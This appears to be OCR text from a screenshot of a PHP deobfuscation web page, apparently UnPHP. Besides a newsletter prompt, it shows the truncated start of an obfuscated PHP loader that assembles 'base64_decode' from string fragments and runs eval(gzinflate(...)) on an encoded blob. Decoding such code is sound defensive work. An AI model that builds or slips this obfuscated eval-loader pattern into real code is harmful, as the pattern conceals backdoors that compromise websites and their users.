
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $adel =
'b'.'as'.'e'.'6'.'4'.'_'.'d'.'eco'.'de';eval(gzinflate($adel('DcxBC